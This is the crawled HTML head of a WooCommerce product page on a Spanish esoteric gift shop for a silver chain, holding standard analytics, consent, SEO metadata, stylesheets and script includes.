

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kreencias.com/producto/cadena-plata-rd-40x45-ref-36254-2
body_size: 26239
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kreencias.com/xmlrpc.php" />
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script>
		(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],  j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-M2FSN6G'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="1602465e-e877-4661-8841-3a462033c2d5"
							async	></script>
<title>CADENA PLATA RD 40X45 REF 36254 - Kreencias.com</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="0706069" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kreencias.com/producto/cadena-plata-rd-40x45-ref-36254-2" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Kreencias.com -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CADENA PLATA RD 40X45 REF 36254 - Kreencias.com" />
		<meta property="og:description" content="0706069" />
		<meta property="og:url" content="https://kreencias.com/producto/cadena-plata-rd-40x45-ref-36254-2" />
		<meta property="article:published_time" content="2023-10-09T13:08:21+00:00" />
		<meta property="article:modified_time" content="2023-10-09T13:08:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="CADENA PLATA RD 40X45 REF 36254 - Kreencias.com" />
		<meta name="twitter:description" content="0706069" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kreencias.com\/producto\/cadena-plata-rd-40x45-ref-36254-2#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kreencias.com\/#listItem","position":1,"name":"Hogar"}]},{"@type":"ItemPage","@id":"https:\/\/kreencias.com\/producto\/cadena-plata-rd-40x45-ref-36254-2#itempage","url":"https:\/\/kreencias.com\/producto\/cadena-plata-rd-40x45-ref-36254-2","name":"CADENA PLATA RD 40X45 REF 36254 - Kreencias.com","description":"0706069","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/kreencias.com\/#website"},"breadcrumb":{"@id":"https:\/\/kreencias.com\/producto\/cadena-plata-rd-40x45-ref-36254-2#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/0706069.png","@id":"https:\/\/kreencias.com\/producto\/cadena-plata-rd-40x45-ref-36254-2\/#mainImage","width":637,"height":366},"primaryImageOfPage":{"@id":"https:\/\/kreencias.com\/producto\/cadena-plata-rd-40x45-ref-36254-2#mainImage"},"datePublished":"2023-10-09T15:08:21+02:00","dateModified":"2023-10-09T15:08:21+02:00"},{"@type":"Organization","@id":"https:\/\/kreencias.com\/#organization","name":"Kreencias - Tienda de regalos, productos esot\u00e9ricos","url":"https:\/\/kreencias.com\/"},{"@type":"WebSite","@id":"https:\/\/kreencias.com\/#website","url":"https:\/\/kreencias.com\/","name":"Kreencias.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/kreencias.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed" href="https://kreencias.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed de los comentarios" href="https://kreencias.com/comments/feed" />
            		<link rel="Shortcut Icon" type="image/x-icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kreencias.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=820b2796f07eac1ca4a9fca0efcd9f86"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kreencias.com/wp-includes/css/dist/block-library/style.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kreencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/lightcase.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='paytpv.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/paytpv.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kreencias.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='pix-intro-handle-inline-css' type='text/css'>

	 body:not(.render) .pix-overlay-item {
		 opacity: 0 !important;
	 }
	 body:not(.pix-loaded) .pix-wpml-header-btn {
		 opacity: 0;
	 }
		 html:not(.render) {
			 background: #FFFFFF  !important;
		 }
 		 .pix-page-loading-bg:after {
 			 content: " ";
 			 position: fixed;
 			 top: 0;
 			 left: 0;
 			 width: 100vw;
 			 height: 100vh;
 			 display: block;
 			 background: #FFFFFF !important;
 			 pointer-events: none;
 			 transform: scaleX(1);
 			 // transition: transform .2s ease-in-out;
 			 transition: transform .2s cubic-bezier(.27,.76,.38,.87);
 			 transform-origin: right center;
 			 z-index: 99999999999999999999;
 		 }
 		 body.render .pix-page-loading-bg:after {
 			 transform: scaleX(0);
 			 transform-origin: left center;
 		 }.vc_custom_1631525608107{background-color: #ffffff !important;}.vc_custom_1631525457833{padding-top: 15px !important;padding-bottom: 15px !important;}.vc_custom_1590554165487{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1590552687940{padding-bottom: 20px !important;}.vc_custom_1631779740656{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631779707198{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631530591602{padding-top: 0px !important;}.vc_custom_1648214813060{padding-bottom: 10px !important;}.vc_custom_1631530573431{margin-top: 25px !important;}.vc_custom_1686576756992{margin-top: 25px !important;}.vc_custom_1686576800636{padding-bottom: 10px !important;}.vc_custom_1631525510378{padding-top: 8px !important;}.vc_custom_1631525575352{padding-top: 10px !important;padding-bottom: 10px !important;}
</style>
<link rel='stylesheet' id='essentials-bootstrap-css' href='https://kreencias.com/wp-content/themes/essentials/inc/scss/bootstrap.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-woocommerce-style-css' href='https://kreencias.com/wp-content/themes/essentials/woocommerce.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='essentials-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "pixstar";
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot");
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot?#iefix") format("embedded-opentype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.woff") format("woff"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.ttf") format("truetype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.7' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='pix-flickity-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/flickity.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-pixicon-font-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/pixicon-main/style.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-popups-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/jquery-confirm.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-select-css-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/bootstrap-select.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-essentials-style-2-css' href='https://kreencias.com/wp-content/uploads/wp-scss-cache/pix-essentials-style-2.css?ver=1720950268' type='text/css' media='all' />
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/paytpv.js?ver=5.34" id="paytpv.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/lightcase.js?ver=5.34" id="lightcase.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/kreencias.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
